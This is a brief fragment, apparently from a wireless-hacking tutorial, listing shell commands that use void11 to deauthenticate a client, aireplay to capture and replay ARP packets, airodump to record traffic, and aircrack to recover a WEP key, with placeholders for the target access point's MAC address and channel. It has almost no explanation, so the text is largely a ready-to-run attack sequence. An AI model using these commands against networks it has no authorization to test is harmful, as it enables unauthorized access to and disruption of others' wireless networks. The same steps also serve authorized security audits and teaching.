 void11_penetration -D -s MACOFSTATION -B MACOFAP wlan0
Commands to set up aireplay to listen for an ARP packet
switch-to-wlanng
cardctl eject
cardctl insert
monitor.wlan wlan0 THECHANNELNUM
cd /ramdisk

aireplay -i wlan0 -b MACADDRESSOFAP -m 68 -n 68 -d ff:ff:ff:ff:ff:ff
Starting up airodump after stopping void11
switch-to-wlanng
cardctl eject
cardctl insert
monitor.wlan wlan0 THECHANNELNUM
cd /ramdisk
airodump wlan0 cap1
Starting aircrack
cd /ramdisk
aircrack -f FUDGEFACTOR -m MACADDRESSOFAP -n WEPKEYLENGTH -q 3 cap*.cap